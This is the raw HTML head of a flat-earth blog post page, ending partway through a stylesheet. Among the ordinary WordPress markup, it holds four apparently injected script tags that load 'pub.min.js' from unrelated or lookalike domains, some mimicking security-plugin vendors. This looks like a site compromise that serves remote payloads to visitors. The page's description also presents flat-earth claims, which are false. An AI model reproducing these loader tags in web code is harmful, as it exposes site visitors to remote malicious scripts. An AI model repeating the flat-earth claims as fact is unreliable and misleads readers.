

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/
body_size: 18055
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>A response video to two self-admitted shills by Flat Earth Asshole &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; A response video to two self-admitted shills by Flat Earth Asshole Comments Feed" href="https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fresponse-video-two-self-admitted-shills-flat-earth-asshole%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stoplookthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoplookthink.com%2Fresponse-video-two-self-admitted-shills-flat-earth-asshole%2F&#038;format=xml" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/posts/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/" />
<link rel='shortlink' href='https://stoplookthink.com/?p=177' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="A response video to two self-admitted shills by Flat Earth Asshole - STOP | LOOK | THINK" />
<meta property="og:type" content="article" />
<meta property="og:description" content="If this is the best top 10 there is &ndash; the round earth global believers are in DEEP trouble. In this video, which others have responded to, thees are MY responses to these very LAME reasons given to supposedly show , with no doubts that the earth is round. The video links used in this video: Top 10 Reasons Why&hellip;" />
<meta property="og:url" content="https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2017/05/Stop-Look-Think-FEA-vs-Joe-Rogan.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="If this is the best top 10 there is &ndash; the round earth global believers are in DEEP trouble. In this video, which others have responded to, thees are MY responses to these very LAME reasons given to supposedly show , with no doubts that the earth is round. The video links used in this video: Top 10 Reasons Why&hellip;" />
<meta name="twitter:title" content="A response video to two self-admitted shills by Flat Earth Asshole - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2017/05/Stop-Look-Think-FEA-vs-Joe-Rogan.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
